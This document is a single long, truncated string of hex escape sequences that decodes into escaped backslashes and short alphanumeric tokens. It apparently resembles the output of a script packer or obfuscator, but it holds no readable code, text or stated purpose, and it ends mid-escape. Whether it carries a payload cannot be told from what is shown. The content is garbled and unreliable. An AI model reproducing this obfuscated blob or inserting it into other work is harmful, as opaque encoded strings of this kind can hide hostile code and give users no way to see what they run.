\x5c\x4f\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x31\x78\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x31\x47\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x42\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x48\x5c\x5c\x50\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x48\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x42\x5c\x5c\x31\x47\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x34\x5